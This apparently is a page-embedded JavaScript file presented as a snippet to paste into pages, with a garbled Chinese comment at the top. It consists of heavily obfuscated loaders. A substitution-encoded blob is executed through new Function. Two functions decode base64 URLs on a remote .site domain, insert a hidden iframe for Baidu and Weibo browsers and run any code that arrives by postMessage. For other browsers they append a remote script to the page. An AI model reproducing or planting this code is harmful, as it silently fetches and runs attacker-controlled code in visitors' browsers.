/*** <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->* <!-- JS����:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="m5oxvqk1i7";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2ca[qYF 58D62fODm622Y5V6fFh=d85/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aP(O2LF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"^nORX:S}61"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!(O2LF _8"bGYFYGb"!qYF f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.OaZ!5%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 7cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28c28"hFFJLg//[[fdTPP}K0CqJS5hm}6Oh2(CmRT4gs000Q/CL/}K0"a%c*}8882m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%Jca%6ca!YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 Jca[qYF F8Yc"bb___b"a!5YF_52 F??qc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF p8"}K0"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"}K0CpDqmpKd1:ShmRT4"="}K0()Dqm24J460TmRT4"="}K05TDqmpKd1:ShmRT4"="}K0YFDqm24J460TmRT4"="}K0SJDqmpKd1:ShmRT4"="}K0LRDqm24J460TmRT4"="}K02_DqmpKd1:ShmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g{00Q"!qYF O82YD VY)iO(SYFcY%"/"%p%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%Jca%6caa!OmO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=7_2(F6O2cFa[qYF 5=Y=2=O=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=L8"62fYR;7"=q8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=78""=J80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!J<FmqY2pFh!a28qHLZcFH(ZcJ%%aa=O8qHLZcFH(ZcJ%%aa=d8qHLZcFH(ZcJ%%aa=68qHLZcFH(ZcJ%%aa=58c}nvOa<<o?d>>@=Y8csvda<<K?6=7%8iF562pH_Zc2<<@?O>>oa=Kol88dvvc7%8iF562pH_Zc5aa=Kol886vvc7%8iF562pH_ZcYaa![Xd5 p87!qYF F8""=Y=2=O!7O5cY858280!Y<pmqY2pFh!ac58pHfZcYaa<}@{jcF%8iF562pH_Zc5a=Y%%ag}Q}<5vv5<@@ojc28pHfZcY%}a=F%8iF562pH_Zccs}v5a<<K?Ksv2a=Y%8@agc28pHfZcY%}a=O8pHfZcY%@a=F%8iF562pH_Zcc}nv5a<<}@?cKsv2a<<K?KsvOa=Y%8sa!5YF_52 FPPcYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}PhcOaP=OmO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hcOaP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYgOP8(!FmLFTqYmD6fFh85%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5cO=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP}K0hSDq)((mDdJq6hmRT4gs000Q/((/}K0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP}K0CqJS5hm}6Oh2(CmRT4gs000Q/f/}K0j(8}vR8^nORX:S}61"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=O8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??OavvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=7c7_2(F6O2ca[Xc@}saPaPag7c7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP=F!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP}K0CqJS5hm}6Oh2(CmRT4gs000Q"a%"/)_pj68"%p=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc_=""aaPaPPca!'.substr(22));new Function(b)()}();

}


function info2(){
function RPsymDpu9016(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9rd1RsL3kt"+"MjAyMzUtcS"+"03NTgv";    var r='yQlUJtmj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }RPsymDpu9016();



}

function info3(){

function wGzQDfAB4349(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9lWmd0L3ct"+"MjAyMzctdy"+"0zMjIv";    var r='rzpxMDgl';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }wGzQDfAB4349();


}

